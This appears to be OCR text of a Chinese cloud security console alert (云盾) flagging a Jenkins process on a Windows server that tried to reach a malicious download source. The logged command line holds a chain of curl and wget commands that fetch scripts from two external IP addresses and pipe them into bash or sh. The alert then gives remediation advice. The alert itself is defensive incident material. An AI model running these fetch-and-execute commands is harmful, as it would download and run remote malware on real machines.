 进程异常行为-访问恶意下载源
待处理 确认线下处理 忽略本次 标记为误报
父进程路径：C:/Program Files (x86)/Jenkins/jre/bin/java.exe
进程路径：C:/cygwin64/bin/echo.exe
父进程id：2040
进程id：10396
URL链接：http://109.121.152.29/v.jpg
命令行参数：echo "curl -s http://50.18.154.99/sites/default/files/s|bash ; wget -O - http://50.18.154.99/sites/default/files/s|bash ; curlak -s htt
p://50.18.154.99/sites/default/files/s|bash ; wgetak -O - http://50.18.154.99/sites/default/files/s|bash ; /usr/bin/curl -s 109.121.152.29/d.jpg|sh
; /usr/bin/wget -O - 109.121.152.29/d.jpg|sh ; /usr/bin/curl -s 109.121.152.29/v.jpg|bash ; /usr/bin/curlak -s 109.121.152.29/v.jpg|bash ; /usr/bi
n/wget -O - 109.121.152.29/v.jpg|bash ; /usr/bin/wgetak -O - 109.121.152.29/v.jpg|b
与该URL有关联的漏洞：None
事件说明：云盾检测到您的服务器正在尝试访问一个可疑恶意下载源，可能是黑客通过指令从远程服务器下载恶意文件，危害服务器安全。如
果该指令不是您自己运行，请及时排查入侵原因，例如查看本机的计划任务、发起对外连接的父子进程。
解决方案：请及时排查告警中提示的恶意URL，以及所下载的目录下的恶意文件，并及时清理已运行的恶意进程。如果该指令
行的，您可以在控制台点击标记为误报。